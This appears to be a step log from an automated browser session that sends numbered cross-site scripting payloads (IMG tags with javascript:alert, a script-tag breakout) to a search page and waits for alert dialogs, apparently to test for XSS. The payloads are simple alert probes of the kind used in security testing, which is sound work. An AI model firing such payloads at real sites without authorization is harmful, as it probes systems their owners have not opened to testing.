

Navigated to search page with XSS payload 5: <IMG SRC=JaVaScRiPt:alert('XSS')>...


Set up dialog listener for XSS payload 5


Waited for potential alert from XSS payload 5


Navigated to search page with XSS payload 6: <IMG SRC=javascript:alert(&quot;XSS&quot;)>...


Set up dialog listener for XSS payload 6


Waited for potential alert from XSS payload 6


Navigated to search page with XSS payload 7: <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>...


Set up dialog listener for XSS payload 7


Waited for potential alert from XSS payload 7


Navigated to search page with XSS payload 8: <IMG """><SCRIPT>alert("XSS")</SCRIPT>">...


Set up dialog listener for XSS payload 8


Waited for potential alert from XSS payload 8
